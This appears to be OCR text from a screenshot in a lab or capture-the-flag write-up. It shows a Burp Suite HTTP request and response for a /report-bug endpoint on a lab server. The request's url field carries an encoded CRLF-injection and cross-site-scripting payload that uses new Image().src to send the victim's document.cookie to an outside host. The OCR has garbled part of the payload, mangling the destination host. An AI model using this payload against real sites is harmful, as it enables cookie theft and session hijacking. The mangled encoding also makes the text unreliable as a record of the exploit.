 Request
Pretty Raw Hex \n
1 POST /report-bug HTTP/1.1
2 Host: 34.159.136.153:31869
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://34.159.136.153:31869/
8 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
9 Origin: http://34.159.136.153:31869
10 Content-Length: 365
11 Connection: close
12
13 url=
%2Fembed%3Fytlink%3D%250d%250ahttps%253A%252F%252Fwww.youtube.co
m%252Fembed%252FdQw4w9WgXcQ%253Fautoplay%253D1%2526loop%253D1%25
26version%253D3%2526playlist%253DdQw4w9WgXcQ%250d%250a%250d%250a
%253Cscript%253Enew%2520Image%28%29.src%253D%2522https%253A%252F
%252Document.cookie%253C%252Fscript%253E
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-DNS-Prefetch-Control: off
3 Expect-CT: max-age=0
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=15552000; includeSubDomains
6 X-Download-Options: noopen
7 X-Content-Type-Options: nosniff
8 X-Permitted-Cross-Domain-Policies: none
9 Referrer-Policy: no-referrer
10 X-XSS-Protection: 0
11 X-RateLimit-Limit: 10
12 X-RateLimit-Remaining: 9
13 Date: Mon, 06 Dec 2021 16:46:44 GMT
14 X-RateLimit-Reset: 1638809265
15 Content-Type: text/plain; charset=utf-8
16 Content-Length: 2
17 ETag:
18 Connection: close
19
20 OK